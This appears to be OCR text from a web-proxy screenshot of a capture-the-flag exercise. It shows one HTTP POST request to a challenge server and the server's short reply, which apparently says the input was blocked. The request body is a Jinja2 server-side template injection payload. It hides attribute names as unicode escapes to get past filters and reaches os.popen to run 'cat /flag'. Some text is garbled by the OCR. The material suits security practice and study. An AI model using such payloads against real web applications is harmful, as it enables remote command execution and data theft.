 Request
数据包扫描
热加载
构造请求
1 POST /submit HTTP/1.1
2 Host: 80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.ctfplus.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
5 Referer: http://80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.
ctfplus.cn/
6 Upgrade-Insecure-Requests: 1
7 Origin: http://80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.
ctfplus.cn
8 Content-Type: application/x-www-form-urlencoded
9 Cache-Control: max-age=0
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto : 6
13
14 name={%print(lipsum|attr
(%22\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u00
5f __globals__%22)|attr(%22\u0067\u0065\u0074 get%22)
(%22\u006f\u0073 os%22)|attr
(%22\u0070\u006f\u0070\u0065\u006e popen%22)
(%22\u0063\u0061\u0074\u0020\u002f\u0066\u006c\u0061\u0067 cat /
flag%22)|attr(%22\u0072\u0065\u0061\u0064 read%22)())%}
15
Responses
33bytes / 48ms
美化
渲染
详 情
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Oct 2024 12:15:15 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Cache-Control: no-cache
6 Content-Length: 33
7
8 好像不能这样出现在这里